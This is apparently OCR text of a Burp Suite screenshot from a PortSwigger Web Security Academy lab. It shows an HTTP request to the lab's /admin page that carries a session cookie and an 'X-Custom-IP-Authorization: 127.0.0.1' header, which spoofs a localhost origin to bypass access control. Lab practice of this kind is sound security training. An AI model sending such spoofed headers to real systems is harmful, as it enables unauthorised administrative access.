 Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: ac8a1f8a1e67f07fc0b8a786000700b2.web-security-academy.net
3 Cookie: session=lLi09lr4L4i3hN5ezx9QgbFkLXy5JP3t
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 S
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18 X-Custom-IP-Authorization: 127.0.0.1
19
20